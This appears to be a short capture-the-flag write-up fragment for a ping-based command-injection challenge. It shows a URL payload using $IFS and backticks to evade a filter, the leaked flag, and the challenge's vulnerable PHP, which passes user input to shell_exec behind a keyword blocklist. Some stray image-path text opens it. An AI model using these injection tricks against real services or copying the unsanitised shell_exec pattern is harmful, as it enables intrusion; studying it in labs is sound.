 e8aaed37-8a97-44dc-aa75-f565
http://e8aaed37-8a97-44dc-aa75
view-source:http://e8aaed37-8a97-44dc-aa75-f565d136cb0a.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$9`ls`
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{b2b94c89-ecfd-4aba-ab32-df000c7ea7fc}";
5 ?>
6 /?ip=
7 <?php
8 if(isset($_GET['ip'])){
9   $ip = $_GET['ip'];
10   if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
11     echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
12     die("fxck your symbol!");
13   } else if(preg_match("/ /", $ip)){
14     die("fxck your space!");
15   } else if(preg_match("/bash/", $ip)){
16     die("fxck your bash!");
17   } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
18     die("fxck your flag!");
19   }
20   $a = shell_exec("ping -c 4 ".$ip);
21   echo "<pre>";
22   print_r($a);
23 }
24
25 ?>
26